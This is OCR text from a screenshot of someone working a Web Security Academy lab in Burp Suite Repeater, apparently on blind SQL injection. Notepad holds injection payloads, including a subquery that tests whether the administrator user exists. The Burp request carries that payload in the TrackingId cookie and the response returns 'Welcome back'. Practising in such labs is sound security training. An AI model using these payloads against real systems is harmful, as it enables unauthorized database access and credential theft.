 edan cher EC
Ho Goo enc Ho Alt (29 bW bW Fox Set 'St
Not secure https://0abc005803dfcf6f804d17ad008900ef.web-security-academy.net E
*Untitled - Notepad
File Edit Format View Help
cookie tracking id - TeaaC84mVl3Rfekb
cookie session - gvLbulAaBNQ24TYDbiirymT3EJGOjDh0
' and 1=1--
' and (select username from users WHERE username='administrator')='administrator'--
Ln 4, Col 1 100% Windows (CRLF) UT
Hologram Stand In Portable Hat First Impression Costumes Baby Minding Shoes
$59.85 $68.94 $0.93 $64.42
View details View details View details View details
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 ×
Send Cancel Target: https://0abc005803dfcf6f804d17ad008900ef.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0abc005803dfcf6f804d17ad008900ef.web
-security-academy.net
3 Cookie: TrackingId=
t1YkuvhUkEJjYDKe'+and+(select+userna
me+from+users+WHERE+username%3d'admi
nistrator')%3d'administrator'--;
session=
dbHsdY4VYQhap9Tf1wcYfOmkKyJoe88A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Google
Chrome";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0abc005803dfcf6f804d17ad0089
00ef.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
en-US,en;q=0.9,he;q=0.8
18
19
Search... 0 matches
Response
Pretty Raw Hex \n
</p>
34 <span class=
lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-links
">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class="
ecoms-pageheader">
53 <img src="
/resources/images/shop.svg"
>
54 </section>
55 <section class="
search-filters">
welcome back 1 match
Inspector
Selection 12 (0xc)
Selected text
Welcome back
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done 11,546 bytes | 90 millis
Notes Comments 112%
Type here to search
3
25°C מעונן חלקית
ENG
8:30
13/06/2023
8